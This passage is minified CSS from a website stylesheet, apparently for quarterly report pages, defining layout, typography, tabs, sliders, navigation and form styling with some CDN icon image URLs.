53%,#ecd394)}.qr_header_slider_cards-wrap{overflow:hidden}.qr_section_sticky-footer{position:sticky;bottom:0}.qr_section_sticky-footer.is-static-mobile{z-index:11}.qr_section_sticky-footer.is-static-mobile.static{position:static}.qr_section_sticky-footer.is-static-mobile.hide-lmobile{bottom:0%}.qr_spacer-xxlarge{height:14em}.qr_nav_item_menu-icon{flex-direction:column;justify-content:center;align-items:center;width:28px;height:26px;display:flex}.qr_table_wrapper{grid-column-gap:0px;grid-row-gap:0px;border-bottom:1px solid var(--primary700);flex-direction:column;grid-template-rows:auto;grid-template-columns:1.5fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:flex}.qr_table_wrapper.is-dark-peach-border{overflow:visible}.qr_table_wrapper.is-primary-lighter{border-bottom-color:var(--primary-lighter)}.qr_table_wrapper.is-primary-lighter.radius-bottom-1em{border-bottom-right-radius:1em;border-bottom-left-radius:1em}.qr_table_wrapper.is-primary-lighter.saas-rising-stars{grid-column-gap:0px;grid-row-gap:0px;width:100%}.qr_img-floated-left{float:left;border-radius:.5em;width:30%;margin-top:.5em;margin-bottom:2em;margin-right:2em}.qr_3col{grid-column-gap:2.5rem;grid-row-gap:1em;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid}.qr_3col._1-10-1{grid-template-columns:8.333% 1fr 8.333%}.qr_nav_item_menu-icon_line-top{width:22px;height:2px}.qr_box{border:1px solid #5e2df5;border-radius:1.25em;padding:2em;position:relative;overflow:hidden}.qr_box.is-light-blue{border-color:var(--blue700)}.qr_box.is-dark-gold{background-image:radial-gradient(circle farthest-corner at 50% 50%,#2a2600,var(--ink));border-style:none}.qr_box.is-dark-gold.no-radius{border-radius:0}.qr_box.is-dark-gold.is-header{padding-right:0}.qr_box.is-blur{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background-color:#fff9;border-style:none}.qr_box.is-blur.padding-bottom_3em{padding-bottom:3em}.qr_box.is-blur{background-color:#fff9}.qr_box.background-color-white{border-style:none}.qr_box.background-color-white.bottom-padding_3em{padding-bottom:3em}.qr_text-color-grey{color:var(--gray800)}.qr_navigation{position:relative}.qr_spotlight_slider_card-header{color:#fff;background-color:#5e2df5;display:flex}.qr_spotlight-content-right-wrapper{align-items:flex-end;height:100%;display:flex}.qr_text_tnr-s{font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:1.875em;font-style:italic;line-height:150%}.qr_text_tnr-s.less-linespacing{line-height:1.2}.qr_text_tnr-s.less-linespacing.is-purple{color:var(--primary700)}.qr_text_tnr-s.less-linespacing.is-purple.qr_font-aeonik{font-family:Aeonik,sans-serif;line-height:125%}.qr_text-size-xs{font-size:1.625em;line-height:1.2}.qr_text-size-xs.qr_font-aeonik{font-family:Aeonik,sans-serif;font-weight:500}.qr_text-size-xs.text-color-white{color:var(--white)}.qr_menu-item{grid-column-gap:2em;border-top-style:solid;border-top-width:1px;align-items:center;height:7em;margin-top:-1px;display:flex}.qr_menu-item.qr_menu-item_link{border-bottom:1px solid var(--white);border-top-style:none;border-top-color:#000;flex:1;margin-top:-2px}.qr_menu-item.qr_menu-item_link.is-light-gold-border{border-bottom-color:var(--qr-light-gold)}.qr_menu-item.qr_menu-item_link.is-light-purple-border{border-bottom-color:#7e57f7;padding-right:1em}.qr_menu-item.qr_menu-item_link.is-gold-border{color:#ebd593;border-bottom-color:#ebd593}.qr_spotlight_slider{background-color:#0000;width:100%;height:auto;display:block;position:relative}.qr_blockquote{color:#fff;background-color:#5e2df5;border-radius:1em;padding-bottom:2.2em;padding-left:2.2em;padding-right:2.2em;position:relative}.qr_blockquote.is-light-blue{background-color:var(--blue700);padding-bottom:1.5em;line-height:1.6}.qr_blockquote.background-color-ink{background-color:var(--ink)}.qr_box-w-stickynav{border:1px solid #5e2df5;border-radius:1.25em}.qr_box-w-stickynav.is-light-blue{border-color:var(--blue700)}.qr_list_bullet{flex-direction:column;flex:none;justify-content:center;align-items:center;width:2.5em;height:2.5em;display:flex;position:relative}.qr_list_bullet.is-top-justified{align-self:flex-start;top:.5em}.qr_bargraph_globe{z-index:1;width:50%;position:absolute;inset:0% auto auto 50%;transform:translate(-50%)}.qr_text-size-p{font-size:1.125em}.qr_text-size-p.flex-vertical.gap_24px{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.qr_spotlight-content-right{flex:1;position:relative}.qr_nav_menu-title{font-size:1.625em;font-weight:400;line-height:1}.qr_nav_menu-title-wrapper{flex-direction:column;flex:1;align-items:flex-start;display:flex}.qr_show-on-mobile{display:none}.qr_header_slider_cards{cursor:grab;box-shadow:inset 0 0 0 1px #5e2df5}.qr_header_slider_cards.is-light-blue{box-shadow:inset 0 0 0 1px var(--blue700)}.qr_header_slider_cards.is-early-dawn,.qr_header_slider_cards.is-ink.is-light-gold-text{box-shadow:none}.qr_section_content{min-height:100vh;padding-bottom:5em}.qr_section_content.padding-xlarge-desktop{max-width:90em;margin-left:auto;margin-right:auto;padding-left:5em;padding-right:5em}.qr_section_content.padding-xlarge-desktop.min-height_0px{min-height:0}.qr_section_content.is-relative-mobile.overflow_hidden{width:100vw;position:relative;overflow:hidden}.qr_section_content.is-relative-mobile.overflow_hidden.test-class{height:auto}.qr_section_content.min-height-0{min-height:0}.qr_section_content.max-width-90em{max-width:90em;margin-left:auto;margin-right:auto}.qr_section_content.overflow-hidden{width:100vw;position:relative}.icon-embed-xxsmall{flex-direction:column;justify-content:center;align-items:center;width:1.125em;height:1.125em;display:flex}.icon-embed-xxsmall.is-close-social-share{position:relative;right:-.13em}.icon-embed-xxsmall.share-linkedin{position:relative;bottom:.05em}.qr_nav_menu-item{grid-column-gap:3em;grid-row-gap:16px;color:var(--white);cursor:pointer;border-top:1px solid #fff;grid-template-rows:auto;grid-template-columns:8em auto 5em;grid-auto-columns:1fr;align-items:center;height:7em;text-decoration:none;transition:background-color .3s cubic-bezier(.23,1,.32,1),padding .4s cubic-bezier(.23,1,.32,1);display:flex}.qr_nav_menu-item:hover{color:var(--white);background-color:#5e2df5;align-items:center;padding-left:2em;padding-right:2em;display:flex}.qr_nav_menu-item.is-light-blue:hover{background-color:var(--blue700)}.qr_nav_menu-item.is-dark-peach:hover{background-color:var(--qr-dark-peach)}.qr_nav_menu-item.is-light-gold-hover.is-ink-text-hover{border-top-color:var(--qr-light-gold);color:var(--qr-light-gold)}.qr_nav_menu-item.is-light-gold-hover.is-ink-text-hover:hover{color:var(--ink)}.qr_spotlight{border:1px solid var(--primary700);border-radius:1.25em;overflow:hidden}.qr_spotlight.is-light-blue{border-color:var(--blue700)}.qr_section_header{width:100%;max-width:86em;padding-top:14em;padding-bottom:5em}.qr_section_header.gap-1-5{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:column;max-width:none;margin-left:auto;margin-right:auto;display:flex}.qr_section_header.gap-1-5.padding-xlarge-desktop{max-width:none}.qr_section_header.gap-1-5.padding-xlarge-desktop.max-width-90em{max-width:90em;margin-left:auto;margin-right:auto}.qr_section_header.padding-xlarge-desktop{margin-left:auto;margin-right:auto;padding-left:5em;padding-right:5em}.qr_section_header.vendr-verified{max-width:48.75em}.qr_section_header.max-width-none{max-width:none}.qr_section_header.padding-bottom_0px{padding-bottom:0}.qr_section_header.padding-bottom_0px.flex-vertical.gap_24px{grid-column-gap:1.5em;grid-row-gap:1.5em}.qr_nav_item_menu-icon_line-middle{flex-direction:column;justify-content:center;align-items:center;width:22px;height:2px;margin-top:4px;margin-bottom:4px;display:flex}.qr_section_footer-wrap{grid-column-gap:2em;grid-row-gap:.5em;justify-content:space-between;align-items:center;display:flex}.qr_nav_item{grid-column-gap:.5em;text-transform:uppercase;cursor:pointer;border:1px solid #0000;border-radius:2em;align-items:center;padding:.5em 1em;font-weight:600;line-height:1.2;transition:opacity .15s;display:flex;position:relative}.qr_nav_item:hover{opacity:.8}.qr_nav_item.is-outline{z-index:6;border-color:#010101;line-height:1}.qr_nav_item.is-outline.on-mobile{border-color:#0000}.qr_nav_item.is-outline.is-subscribe{z-index:5}.qr_nav_item.is-outline.is-off.is-purple{background-color:var(--primary700);color:var(--white)}.qr_nav_item.is-outline.is-off.is-purple.no-underline.margin-bottom-20px{margin-bottom:1.25em}.qr_nav_item.is-outline.is-on.is-purple{background-color:var(--primary700);color:var(--white)}.qr_nav_item.is-outline.is-purple{background-color:var(--primary700)}.qr_nav_item.is-outline.is-purple.text-color-white.hide_mobile.hover_none:hover,.qr_nav_item.is-outline.is-light.hover_none:hover{opacity:100}.qr_nav_item.is-outline.is-dark-peach,.qr_nav_item.is-outline.report-hub-white{color:var(--white)}.qr_nav_item.is-outline.report-hub-peach{border-color:var(--qr-dark-peach);color:var(--qr-dark-peach)}.qr_nav_item.is-contents{padding-right:0}.qr_nav_item.is-contents.is-purple{color:var(--primary700)}.qr_nav_item.is-purple-gradient{color:var(--white);background-image:linear-gradient(#220959,#401dab 50%,#30187c)}.qr_nav_item.is-purple-gradient.hide_mobile.hover_none:hover{opacity:100}.qr_nav_item.hide_mobile{border-color:#2c1175}.qr_nav_item.hide_mobile.is-white{border-color:var(--white)}.qr_nav_item.hide_mobile.is-purple-gradient{background-image:linear-gradient(#220959,#401dab 50%,#30187c)}.qr_nav_item.qr_nav_dropdown{color:var(--white)}.qr_snapshot_2b{object-position:0% 50%;width:20%;height:100%}.qr_header_slider_card{border:1px solid #5e2df5;flex-direction:column;flex:none;justify-content:space-between;width:22vw;min-width:12rem;margin-left:-1px;padding-top:2.5em;padding-bottom:.7em;padding-left:1.5em;display:inline-block;position:relative}.qr_hero_subtitle{text-align:right;width:84%;margin-top:1.45em;position:relative}.qr_icon-medium{flex-direction:column;justify-content:center;align-items:center;width:3em;height:3em;display:flex}.qr_max-width-18em{max-width:17em}.qr_sfmono-16{text-transform:uppercase;flex:none;font-family:Sf Mono,sans-serif;font-size:.875em;line-height:1.3}.qr_sfmono-16.text-color-primary700.text-color_qr-light-gold{color:var(--qr-light-gold)}.qr_sfmono-16.is-greyscale600,.qr_sfmono-16.text-color-grayscale600{color:var(--grayscale600)}.qr_sfmono-16.text-color-white{color:var(--white)}.qr_sfmono-16.text-color-qr-light-gold{color:var(--qr-light-gold)}.qr_avatar{box-shadow:0 0 0 1px var(--primary700);color:#fff;background-color:#fff;border-radius:50%;width:6.25em;height:6.25em}.qr_avatar.is-light-blue{box-shadow:0 0 0 1px var(--blue700)}.qr_avatar.is-dark-peach{border:1px solid var(--qr-dark-peach);background-color:var(--white);box-shadow:none}.qr_avatar.is-ink{box-shadow:0 0 0 1px var(--ink)}.qr_avatar.is-blue-purple-gradient{background-color:#0000;background-image:radial-gradient(circle,#000,#5e2df5 50%,#00c0d8)}.qr_avatar.shadow-none{box-shadow:none}.qr_avatar.shadow-none.size-5em{width:5em;height:5em}.qr_avatar.shadow-none.size-5em.fit_cover{object-fit:cover}.qr_spotlight_slider_card{border:1px solid #5e2df5;border-radius:1.25em;grid-template-rows:auto;grid-template-columns:auto 1.5fr 8.5em;grid-auto-columns:1fr;display:grid;overflow:hidden}.qr_list_data-wrapper{color:#5e2df5;align-items:flex-start;padding-top:.5em;display:flex}.qr_currently-reading{padding-bottom:.3em;display:none}.qr_text_tnl-l{font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:3.375em;font-style:italic;line-height:.75}.qr_text_tnl-l.text-outline.is-absolute{position:absolute;inset:0% auto auto 0%}.qr_text_tnl-l.text-outline.text-color-light-purple{color:#7e57f7}.qr_text_tnl-l.text-outline.text-color-light-purple.qr_font-aeonik{font-family:Aeonik,sans-serif}.qr_text_tnl-l.text-color-med-purple{color:var(--qr-med-purple)}.qr_text_tnl-l.text-color-med-purple.qr_font-aeonik{font-family:Aeonik,sans-serif;font-style:normal}.qr_text_tnl-l.text-color-med-purple.qr_font-aeonik.fixed-width-toc-num,.qr_text_tnl-l.qr_font-aeonik.fixed-width-toc-num{width:4.813rem}.qr_text_tnl-l.qr_font-aeonik.italicize_none{font-family:Aeonik,sans-serif;font-style:normal}._1r_spotlight-content-hands-img1{width:100%;height:100%;position:absolute;inset:0%}.qr_text-size-l{font-size:4.5em;font-weight:300;line-height:1}.qr_text-size-l.text-color-primary700.qr_font-aeonik{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-weight:500}.qr_text-size-l.text-color-primary700.qr_font-aeonik.text-inline{line-height:115%}.qr_text-size-l.text-color-primary700.qr_font-aeonik.text-inline.max-width-top-cat-h2{max-width:15em;display:block}.qr_text-size-l.text-color-primary700.qr_font-aeonik.text-inline.max-width-new-way-buy{max-width:10em;margin-bottom:2.5rem;display:block}.qr_text-size-l.is-gold-gradient{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.qr_text-size-l.is-gold-gradient.text-weight-medium{font-weight:500}.qr_box_content-section{padding-top:4em}.qr_text-size-ml{font-size:2.25em;font-weight:300;line-height:140%}.qr_text-size-ml.is-ink-text.qr_font-aeonik.text-weight-normal{font-weight:400}.qr_text-size-ml.is-ink-text.qr_font-aeonik.text-weight-normal.no-wrap{white-space:nowrap}.qr_text-size-ml.text-weight-medium{font-weight:500}.qr_text-size-ml.text-weight-medium.qr_font-aeonik{font-family:Aeonik,sans-serif}.qr_text-size-ml.qr_font-aeonik.text-weight-normal{font-weight:400}.qr_text-size-ml.qr_font-aeonik.text-weight-normal.text-letterspacing-mtight{letter-spacing:-.02em}.qr_text-size-xxxl{font-size:12.5em;font-weight:300;line-height:.9}.qr_text-size-xxxl.is-guilded-text{background-image:linear-gradient(#c9a258,#fef8de)}.qr_text-size-xxxl.text-color-primary700.text-lineheight-xxshort{line-height:80%}.qr_text-size-xxxl.text-color-primary700.text-lineheight-xxshort.qr_font-aeonik{font-family:Aeonik,sans-serif;font-weight:500}.qr_spacer-xlarge{width:100%;height:11em}.qr_spotlight_graph-data{margin-top:.2em;font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:3.2em;font-style:italic;line-height:1}.qr_spotlight_graph-data.is-size-2{font-size:2.4em}.qr_nav_menu-wrapper{padding-top:2.5em}.qr_nav_menu{z-index:20;color:#fff;background-color:#010101;width:100vw;height:100vh;padding-top:4.9em;display:none;position:fixed;inset:0%;overflow:auto}.qr_nav_menu.hide-scrollbars{z-index:99;display:none}.qr_section_scroll-wrap{justify-content:center;align-items:center;margin-bottom:2em;display:flex;position:sticky}.qr_section_scroll-wrap.show-mobile{display:none}.qr_section_scroll-wrap.qr_section_scroll-wrap_2024-review{position:absolute;bottom:10%;left:0;right:0}.qr_number{border-top:1px solid var(--primary700);grid-template-rows:auto;grid-template-columns:30% 1fr;grid-auto-columns:1fr;align-items:start;padding-top:2em;padding-bottom:2em;display:grid}.qr_number.is-light-blue{border-top-color:var(--blue700)}.qr_number.is-light-gold-border{border-top-color:var(--qr-light-gold)}.qr_number.is-light-gold-border.col-1_15{grid-template-columns:15% 1fr}.qr_number.is-med-purple-border{border-top-color:var(--qr-med-purple);grid-template-columns:15% 1fr}.qr_number.is-med-purple-border.top-bottom-padding-1-5{padding-top:1.5em;padding-bottom:1.5em}.qr_number.border-bottom_1px{border:1px #000;border-bottom-style:solid}.qr_number.border-bottom_1px.border-color_gold{border-bottom-color:var(--gold)}.qr_number.border-bottom_1px.border-color_gold.key-insight_2024-review{grid-template-columns:10% 1fr;max-width:none;margin-left:auto;margin-right:auto}.qr_number.key-insight_2024-review{border-top-style:none;grid-template-columns:10% 1fr}.qr_spacer-medium{height:2.3em}.features-summary-icon{color:var(--primary700);flex-direction:column;flex:none;justify-content:center;align-items:center;width:1.5rem;max-width:1.5rem;height:1.5rem;max-height:1.5rem;margin-bottom:1rem;margin-right:1rem;font-size:1.5rem;display:flex}.features-summary-icon.rotate-90{transform:rotate(90deg)}.features-summary-icon.rotate-270{transform:rotate(270deg)}.features-summary-icon.rotate-180{transform:rotate(180deg)}.qr_text_underline{text-decoration:underline}.qr_text-size-xxl{font-size:9em;font-weight:300;line-height:1}.qr_text-size-xxl.text-color-primary700.qr_font-aeonik{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-weight:500}.qr_text-size-xxl.text-color-primary700.text-lineheight-xxshort{line-height:80%}.qr_text-size-xxl.text-color-primary700.text-lineheight-xxshort.qr_font-aeonik.gradient-text_purple{-webkit-text-fill-color:transparent;background-image:radial-gradient(circle,#311c71,#7e57f7 51%,#4b24c4);-webkit-background-clip:text;background-clip:text;padding-bottom:2%}.qr_text-size-xxl.text-color-primary700.text-lineheight-xxshort.qr_font-aeonik.gradient-text_purple.max-width{max-width:65vw}.qr_section_footer{background-color:var(--primary700);border-top:1px solid #fff;width:100%;padding-top:2em;padding-bottom:2em;position:relative}.qr_section_footer.is-light-blue{background-color:var(--blue700)}.qr_section_footer.is-ink.is-light-gold-text{border-top-color:var(--qr-light-gold)}.qr_section_footer.is-blur{border-top-color:var(--grayscale600);-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);background-color:#ffffff03}.qr_p{margin-bottom:1rem;font-size:1em}.qr_p._0-bottom-margin{margin-bottom:0}.qr_spacer-xsmall{width:100%;height:.75em}.qr_spotlight_slider_arrow{color:#5e2df5;border:1px solid #5e2df5;border-radius:50%;justify-content:center;align-items:center;width:3rem;height:3rem;display:flex}.qr_spotlight_slider_arrow.is-prev{inset:1em .8em auto auto}.qr_spotlight_slider_arrow.is-next{inset:2.6em .8em auto auto}.qr_snapshot_2a{object-position:50% 100%;width:76%;height:100%;margin-right:3%}.qr_spotlight_slider-mask{width:100%;height:auto}.qr_page-wrapper{width:100%;position:relative}.qr_page-wrapper.q1-2024{background-image:linear-gradient(#e6e3fc,#f8f5ff 24%,#f0f9ff 71%,#dbf1ff)}.qr_page-wrapper.q2-2024{overflow:visible}.qr_page-wrapper.q-review-2024{max-width:100vw;padding-bottom:5rem;overflow:visible}.qr_nav_items{z-index:2;grid-column-gap:1em;justify-content:flex-end;align-items:center;display:flex;position:relative}.qr_sfmono-12{text-transform:uppercase;font-family:SF Mono,sans-serif;font-size:.75em;line-height:1.3}.qr_spacer-small{width:100%;height:1em}.qr_spotlight-content-hands{width:12.0625em;height:12.0625em;position:relative}.qr_spotlight-content-hands.is-q2-2023{width:8em;height:8em}.qr_box-spacing{flex-direction:column;flex:1;padding:2.5em;display:flex}.qr_avatar-blockquote{margin-top:-3.125em;margin-bottom:1em}.qr_section_scroll-mouse-dot{background-color:#5e2df5;border-radius:.25em;width:100%;height:.6em}.qr_section_scroll-mouse-dot.is-light-blue{background-color:var(--blue700)}.qr_section_scroll-mouse-dot.is-dark-peach{background-color:var(--qr-dark-peach)}.qr_section_scroll-mouse-dot.background-color-white{background-color:#fff}.qr_section_scroll-mouse-dot.background-color_black{background-color:var(--neutral-black-light)}.qr_spotlight-content{grid-row-gap:2em;width:100%;height:100%;display:flex;position:relative}.qr_spotlight-content.is-q2-2023{z-index:1}.qr_arrow{border:1px solid #5e2df5;border-radius:50%;padding:.8em;transition:background-color .2s}.qr_arrow:hover{background-color:var(--primary200)}.qr_arrow.slider-next.is-ink-border:hover,.qr_arrow.slider-prev.is-ink-border:hover{background-color:var(--qr-light-gold)}.qr_arrow.is-alt{color:var(--primary700);justify-content:center;align-items:center;width:3rem;height:3rem;padding:0;display:flex;position:absolute;inset:1.5rem 1.5rem auto auto}.qr_arrow.is-alt.is-next{top:5rem}.qr_arrow.is-alt.is-light-blue{border-color:var(--blue700);color:var(--blue700);-webkit-text-stroke-color:var(--blue700)}.qr_arrow.is-alt.is-light-blue:hover{background-color:var(--blue100)}.qr_arrow.is-alt.is-dark-peach{border-color:var(--qr-dark-peach);background-color:var(--transparent);color:var(--qr-dark-peach)}.qr_arrow.is-alt.is-ink{border-color:var(--ink);background-color:var(--transparent);color:var(--ink)}.qr_arrow.is-light-blue{border-color:var(--blue700);color:var(--blue700)}.qr_arrow.is-light-blue:hover{background-color:var(--blue100)}.qr_arrow.is-dark-peach{border-color:var(--qr-dark-peach);background-color:var(--qr-early-dawn);color:var(--qr-dark-peach)}.qr_text-size-xm{margin-bottom:0;font-size:2em;font-weight:300;line-height:140%}.qr_text-size-xm.qr_font-aeonik{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-weight:400}.qr_text-size-xm.qr_font-aeonik.margin-bottom-2-5em{margin-bottom:2.5rem}.qr_text-size-xm.qr_font-aeonik.text-color-white.text-height_100{line-height:100%}.qr_swizzle-divider{width:44em;margin:2.5em auto}.qr_2col{grid-column-gap:2.5em;grid-row-gap:2.5em;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid;position:relative}.qr_2col._4-8{grid-template-columns:28.3333% 1fr}.qr_2col._7-3{grid-template-columns:1fr 42.8571%}.qr_2col.is-light-gold-text.max-width-90em{width:100%;max-width:90em;margin-left:auto;margin-right:auto}.qr_2col.all-about-renewals{grid-template-columns:2fr 1fr}.qr_2col.all-about-renewals.padding-xlarge-desktop{padding-left:5em;padding-right:5em}.qr_2col.max-width-48-5em{max-width:48.5em}.qr_2col.whats-inside-2col{justify-content:flex-end;place-items:center end;display:flex}.qr_header_slider{padding-bottom:5em}.qr_bargraph_bar{z-index:2;color:#fff;text-align:center;background-color:#5e2df5;flex-direction:column;justify-content:space-between;align-items:center;width:40%;padding-top:.5em;padding-bottom:1.1em;display:flex;position:relative}.qr_bargraph_bar.is-short{height:60%}.qr_bargraph_bar.is-tall{height:100%}.qr_body{background-color:var(--primary50);color:var(--primary700);font-family:Outfit,sans-serif}.qr_body.disable-links.lightblue{color:var(--blue700)}.qr_body.q2-2023{background-color:var(--blue50);color:var(--blue700);line-height:1.8}.qr_body.q3-2023{background-color:var(--qr-early-dawn);color:var(--qr-dark-peach);line-height:1.8}.qr_body.q4-2023{background-color:var(--ink);color:var(--ink);line-height:1.8}.qr_body.q1-2024{background-color:var(--transparent);color:var(--ink);line-height:1.8}.qr_body.q1-2025{color:var(--ink);background-color:#000;line-height:1.8}.qr_cta{background-color:var(--ink);color:var(--white);text-align:center;border-radius:1.25em;flex-direction:column;justify-content:center;align-items:center;width:84vw;max-width:55.8125em;margin-left:auto;margin-right:auto;padding:5em;display:flex}.qr_cta.is-full-width{width:100%;max-width:100%}.qr_cta.is-full-width.blue700{background-color:var(--blue700)}.qr_cta.is-full-width.blue100{border:1px solid var(--blue700);background-color:var(--blue100);color:var(--blue700)}.qr_cta_heading{margin-bottom:.6em;font-size:2.1em;font-weight:300;line-height:1.3}.qr_cta_subhead{margin-bottom:2em;font-size:1.125em;line-height:1.8}.qr_cta_content{width:100%;margin-left:auto;margin-right:auto}.qr_tabs{grid-column-gap:1px;grid-row-gap:1px;border:1px solid var(--primary700);background-color:var(--primary700);border-radius:1.1em;align-self:flex-start;margin-bottom:2em;display:flex;overflow:hidden}.qr_tabs.is-light-blue{border-color:var(--blue700);background-color:var(--blue700)}.qr_tabs.is-gold-surface{border-color:var(--qr-light-gold)}.qr_tabs.is-gold-surface.is-ink-border{border-color:var(--ink)}.qr_tab{background-color:var(--primary50);color:var(--primary700);text-align:center;justify-content:center;align-items:center;width:7em;height:2.2em;padding-left:0;padding-right:0;text-decoration:none;display:flex}.qr_tab:hover{background-color:var(--primary200)}.qr_tab.w--current{background-color:var(--primary700);color:var(--primary50)}.qr_tab.no-underline.is-light-blue{background-color:var(--blue50);color:var(--blue700);-webkit-text-stroke-color:var(--blue700)}.qr_tab.no-underline.is-light-blue:hover{background-color:var(--blue100)}.qr_tab.no-underline.is-light-blue.w--current{background-color:var(--blue700);color:var(--blue50)}.qr_tab.no-underline.is-berry{background-color:var(--qr-early-dawn);color:var(--qr-berry)}.qr_tab.no-underline.is-berry.w--current{background-color:var(--qr-berry);color:var(--qr-early-dawn)}.qr_tab.no-underline.is-dark-peach{background-color:var(--qr-early-dawn);color:var(--qr-dark-peach);width:auto;padding-left:1rem;padding-right:1rem}.qr_tab.no-underline.is-dark-peach:hover,.qr_tab.no-underline.is-dark-peach.w--current{background-color:var(--qr-dark-peach);color:var(--qr-early-dawn)}.qr_tab.no-underline.is-gold-surface{background-color:var(--qr-light-gold);color:var(--ink);background-image:none;width:auto;padding-left:1.5rem;padding-right:1.5rem}.qr_tab.no-underline.is-gold-surface.w--current{color:var(--ink);background-image:linear-gradient(#c9a258,#fef8de)}.qr_tabs_wrapper{flex-direction:column;display:flex}.qr_tab_pane{background-color:var(--primary50);border-radius:6px;overflow:hidden}.qr_tab_pane.is-early-dawn{border-radius:0}.qr_tab_pane.is-transparent{background-color:var(--transparent)}.qr_tab_values{grid-column-gap:1px;grid-row-gap:1px;flex-direction:column;display:flex}.qr_tab_value{background-color:var(--primary300);width:100%}.qr_tab_value.lightblue,.qr_tab_value.is-light-blue{background-color:var(--blue-200)}.qr_tab_value.is-primary-lightest{background-color:var(--primary-lightest)}.qr_tab_value_bar{grid-column-gap:1em;background-color:var(--primary700);color:var(--primary50);border-top-right-radius:6px;border-bottom-right-radius:6px;justify-content:space-between;align-items:center;width:90%;padding:1em 2%;display:flex}.qr_tab_value_bar.is-empty{color:var(--primary700);background-color:#0000}.qr_tab_value_bar.is-empty.is-berry-text{color:var(--qr-berry)}.qr_tab_value_bar.is-1.is-dark-purple-gradient{background-image:linear-gradient(90deg,#ded3fd,#5e2df5);border-top-right-radius:.5em;border-bottom-right-radius:.5em}.qr_tab_value_bar.is-1.is-gold-gradient{background-image:repeating-linear-gradient(#c9a258,#f0e1ba 63.4%,#f0e1ba)}.qr_tab_value_bar.is-2.is-light-purple-gradient{background-image:linear-gradient(90deg,#ded3fd,#bfabfb);border-top-right-radius:.5em;border-bottom-right-radius:.5em}.qr_tab_value_bar.is-2.is-gold-gradient{background-image:repeating-linear-gradient(#c9a258,#f0e1ba 63.4%,#f0e1ba)}.qr_tab_value_bar.is-3.is-light-purple-gradient{background-image:linear-gradient(90deg,#ded3fd,#bfabfb);border-top-right-radius:.5em;border-bottom-right-radius:.5em}.qr_tab_value_bar.is-3.is-gold-gradient{background-image:repeating-linear-gradient(#c9a258,#f0e1ba 63.4%,#f0e1ba)}.qr_tab_value_bar.is-4.is-light-purple-gradient{background-image:linear-gradient(90deg,#ded3fd,#bfabfb);border-top-right-radius:.5em;border-bottom-right-radius:.5em}.qr_tab_value_bar.is-4.is-gold-gradient{background-image:repeating-linear-gradient(#c9a258,#f0e1ba 63.4%,#f0e1ba)}.qr_tab_value_bar.is-62{width:82%}.qr_tab_value_bar.lightblue{background-color:var(--blue700)}.qr_tab_value_bar.lightblue.is-2{width:45%}.qr_tab_value_bar.is-light-blue{background-color:var(--blue700)}.qr_tab_value_bar.is-light-blue.is-empty{color:var(--blue700);background-color:#0000}.qr_text_tnr-m{font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:2.875em;font-style:italic;line-height:.8}.qr_text_tnr-m.qr_font-aeonik.style-normal{font-style:normal}.qr_text_tnr-m.qr_font-aeonik.style-normal.text-drop-shadow{text-shadow:0 -1px #00000080}.qr_text_tnr-m.qr_font-aeonik.style-normal.text-drop-shadow.text-color-black{color:#000}.qr_text_tnr-m.qr_font-aeonik.style-normal.text-color-black{color:var(--black)}.qr_text_ani{position:relative;overflow:hidden}.qr_text_ani_gradient{background-image:linear-gradient(to bottom,var(--primary700),var(--primary700)50%,#5e2df500);width:200%;height:200%;position:absolute;inset:-200% 0% 0% -50%}.qr_page_transition{z-index:9999;background-color:var(--primary700);justify-content:center;align-items:center;width:100%;height:100%;display:none;position:fixed;inset:0%}.qr_page_transition.is-light-blue{background-color:var(--blue700)}.lottie-animation{color:var(--white)}.qr_header_slider_card_content{flex-direction:column;justify-content:space-between;height:13em;display:flex}.qr_header_slider_card_number{flex:none;align-items:flex-start;position:relative}.qr_slider_slide{border:1px solid var(--primary700);color:var(--gray500);border-radius:1.25em;display:flex;overflow:hidden}.qr_slider_slide.is-light-blue{border-color:var(--blue700)}.qr_slider_slide_left{background-color:var(--primary700);color:var(--primary50);flex-direction:column;flex:none;justify-content:space-between;padding:2.5em;display:flex}.qr_slider_slide_left.is-light-blue{background-color:var(--blue700)}.qr_slider_slide_right{flex-direction:column;padding:2.3em 6.5rem 2.5em 2.5em;display:flex}.qr_slider{background-color:#0000;height:auto}.qr_slider_content{flex-direction:column;flex:1;justify-content:space-between;display:flex}.qr_slider_nav{grid-column-gap:1em;grid-row-gap:1em;flex-direction:column;display:flex;position:absolute;inset:2.5em 2.5em auto auto}.qr_slider_parent{position:relative}.slide{max-width:100%}.qr_slider_header{font-size:2.25em;font-weight:300}.qr_form_input{color:var(--qr-light-gold);background-color:#0000;border:1px #000;flex:1;margin-bottom:0;padding-left:0;padding-right:.25em;font-size:1em}.qr_form_input.text-color_purple,.qr_form_input.text-color_purple::placeholder{color:var(--primary700)}.qr_form_block{display:block}.qr_form_button{border:1px solid var(--primary700);color:#0000;background-color:#0000;background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/643d74e55f1dd31f082b546d_arrow-right-violet.svg);background-position:50%;background-repeat:no-repeat;background-size:auto;border-radius:50px;flex:none;width:31px;height:31px;padding:0;font-size:1px}.qr_form_button.is-light-blue{border-color:var(--blue700);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/64b513b47ae684b3482c4b60_arrow-right-light-blue.svg);background-size:59%}.qr_form_button.is-early-dawn{border-color:var(--qr-dark-peach);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/653909c9d46d9d14b232bd10_arrow-right-dark-peach.svg)}.qr_form_button.is-ink{border-color:var(--qr-light-gold);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65afe2c773e3b454522e5c04_arrow-right-light-gold.svg)}.qr_form_input_wrap{border-bottom:1px 